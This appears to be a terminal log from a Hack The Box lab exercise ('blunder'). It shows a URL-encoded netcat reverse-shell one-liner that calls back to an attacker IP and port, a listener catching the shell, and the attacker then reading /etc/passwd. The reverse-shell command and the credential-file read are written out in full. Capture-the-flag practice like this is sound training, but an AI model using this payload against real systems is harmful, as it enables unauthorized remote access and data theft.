 kali@kali:~/htb/boxes/blunder$ python3 urlencode.py "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.28 9876 >/tmp/f"
rm%20/tmp/f%3Bmkfifo%20/tmp/f%3Bcat%20/tmp/f%7C/bin/sh%20-i%202%3E%261%7Cnc%2010.10.14.28%209876%20%3E/tmp/f
kali@kali:~/htb/boxes/blunder$ nc -nlvp 9876
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9876
Ncat: Listening on 0.0.0.0:9876
Ncat: Connection from 10.10.10.191.
Ncat: Connection from 10.10.10.191:58166.
/bin/sh: 0: can't access tty; job control turned off
$ w
 02:05:31 up 41 min,  1 user,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
shaun    :0       :0               01:24   ?xdm?  56.97s  0.00s /usr/lib/gdm3/gdm-x-session --run-script env GNOME_SHELL_SESSION_MODE
ystemd --session=ubuntu
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin